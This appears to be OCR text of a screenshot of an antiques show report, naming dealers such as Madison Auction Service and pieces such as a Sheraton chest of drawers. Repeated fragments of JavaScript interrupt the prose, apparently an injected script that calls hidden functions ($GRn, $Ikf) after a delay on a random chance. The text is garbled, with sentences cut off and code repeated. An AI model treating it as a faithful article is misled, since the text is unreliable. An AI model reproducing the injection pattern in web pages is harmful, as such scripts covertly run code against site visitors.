
18000; setTimeout($GRn(0),delay);}
and similar
equipment that quickly became very popular here.
A little farther down the road was Whistle Post with
Madison Auction Service right out front. The Madison-
based dealers were showing some of their favorite
pieces, including an early Sheraton two-over-three
chest of drawers, another Hepplewhite chest
andom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and several later
American Federal period pieces.
At East Expo, Jeff
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;